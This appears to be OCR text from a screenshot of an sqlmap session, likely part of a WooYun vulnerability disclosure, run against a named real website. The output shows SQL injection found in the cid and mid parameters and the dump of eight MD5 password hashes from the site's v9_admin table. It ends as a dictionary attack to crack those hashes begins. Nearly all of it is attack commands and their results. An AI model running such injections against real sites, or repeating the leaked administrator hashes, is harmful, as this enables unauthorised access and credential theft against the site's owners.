 管理员: SQLmap.bat - sqlmap.py -u "http://www.siis.org.cn:80//index.php?a=init&c=index&ci...
there were multiple injection points, please select the one to use for follow
injections:
[0] place: GET, parameter: cid, type: Unescaped numeric (default)
[1] place: GET, parameter: mid, type: Unescaped numeric
[q] Quit
> 0
[18:47:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[18:47:03] [INFO] fetching columns 'password' for table 'v9_admin' in databas
siis'
[18:47:03] [WARNING] reflective value(s) found and filtering out
[18:47:03] [INFO] the SQL query used returns 1 entries
[18:47:03] [INFO] retrieved: password
[18:47:04] [INFO] retrieved: varchar(32)
[18:47:04] [INFO] fetching entries of column(s) 'password' for table 'v9_admi
in database 'siis'
[18:47:04] [INFO] the SQL query used returns 8 entries
[18:47:05] [INFO] retrieved: 0190258ba3c19e7d431901d345cd937c
[18:47:05] [INFO] retrieved: 1074e1371a96961abbfbb5a504b079dc
[18:47:05] [INFO] retrieved: 450359b21ece103d465d827b426915ad
[18:47:06] [INFO] retrieved: 5ac340d54e1e9abc355b7d96680c73d4
[18:47:06] [INFO] retrieved: 647ef8df39f6c795f162e6d04f9ee42d
[18:47:06] [INFO] retrieved: 6ae7e496d01fa2fe94263f01fbba748e
[18:47:06] [INFO] retrieved: c63ed4c66d6df526e2a3d0c9ed32a82a
[18:47:07] [INFO] retrieved: c8c75e275551cb93fec2bb1e377ec56a
[18:47:07] [INFO] analyzing table dump for possible password hashes
[18:47:07] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processi
with other tools [y/N] y
[18:47:29] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appda
local\ther tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[18:47:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'F:\工具\SQLmap\SQLmap\txt\wordlist.zip' (press E
r)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[18:47:36] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
半:
www.wooyun.org